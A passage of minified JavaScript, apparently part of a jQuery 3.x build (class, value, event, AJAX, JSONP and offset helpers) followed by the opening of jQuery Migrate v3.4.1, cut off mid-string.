e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();



/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is 